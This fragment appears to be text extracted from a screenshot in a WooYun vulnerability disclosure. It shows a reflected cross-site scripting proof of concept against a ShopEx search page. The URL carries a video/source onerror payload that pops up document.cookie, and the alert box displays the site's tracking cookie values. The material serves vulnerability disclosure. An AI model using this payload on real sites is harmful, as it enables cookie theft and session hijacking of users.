 zhidao.shopex.cn/search?lm=2&word="><video><source+onerror%3Dalert(document.cookie)>
Google
问题知道
知道频道
百度知道开放平台
Bai du 知道
合作共建
返回首页 > 搜索结果
已解决问题
待解决问题
未找到和您的查询相匹配的"已解决问题"。
共搜到相关问题 0 项
lzstat_uv=20905918193740591719|2950365@942458@1524852@2141951;
lzstat_ss=294152847_0_1346075563_2950365|2734795141_0_1346075563_942458|2709432445_0_1346075565_1524852|2872097119_0_1346075575_2141951
OK
我要提问
www.wooyun.org